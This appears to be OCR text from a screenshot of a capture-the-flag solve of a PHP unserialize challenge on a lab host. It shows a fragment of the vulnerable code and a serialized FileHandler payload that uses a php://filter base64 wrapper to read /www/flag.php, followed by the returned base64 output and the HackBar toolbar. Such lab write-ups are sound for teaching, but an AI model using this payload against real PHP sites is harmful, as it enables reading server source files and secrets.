 10.1.0.30:8000/?str=O:11:"File
不安全 10.1.0.30:8000/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:62:"php://filter/read=convert.base64-encode/resource=/www/flag.php";s:7:"conten...
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
} [Result]:
PD9waHAKJGZsYWc9J2ZsYWd7aGFoYWhhLi4uLn0nOwo/Pg==
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析 AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.1.0.30:8000/?str=
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:62:"php://filter/read=convert.base64-encode/resource=/www/flag.php";s:7:"content";s:0:"";}